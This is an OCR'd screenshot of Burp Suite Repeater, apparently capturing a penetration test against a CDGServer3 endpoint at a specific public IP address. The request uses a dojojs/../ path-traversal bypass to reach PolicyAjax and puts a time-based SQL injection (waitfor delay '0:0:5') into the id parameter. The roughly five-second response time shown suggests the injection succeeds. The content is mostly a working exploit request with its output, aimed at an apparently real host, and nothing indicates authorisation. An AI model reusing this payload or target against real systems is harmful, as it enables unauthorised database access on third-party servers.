 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × 19 × 20 × 21 × +
发送 取消 < > 目标: http://219.157.192.34:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 219.157.192.34:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 66
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
16
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 X-Request-ID: 1202c9e13d9247dea9e7e29699cf3a8a
3 X-Protected-By: RASP
4 Set-Cookie: JSESSIONID=BAB1CECF58640F622922BE26413F0172; Path=/CDGServer3; HttpOnly
5 Content-Type: text/xml;charset=gbk
6 Content-Length: 0
7 Date: Tue, 12 Mar 2024 15:05:32 GMT
8 Connection: close
9
10
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 7
Inspector
Notes
完成 283 bytes | 5,078 millis
Event log (4) All issues (23) 内存: 534.5MB